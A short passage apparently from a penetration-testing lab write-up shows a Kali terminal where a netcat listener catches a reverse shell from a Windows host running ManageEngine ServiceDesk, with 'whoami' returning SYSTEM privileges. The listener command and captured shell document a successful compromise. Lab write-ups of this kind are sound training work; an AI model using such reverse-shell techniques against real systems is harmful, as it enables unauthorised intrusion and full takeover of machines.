 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvp 445
listening on [any] 445 ...
192.168.214.43: inverse host lookup failed: Unknown host
connect to [192.168.49.214] from (UNKNOWN) [192.168.214.43] 49192
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\ManageEngine\ServiceDesk\bin>whoami
whoami
nt authority\system
C:\ManageEngine\ServiceDesk\bin>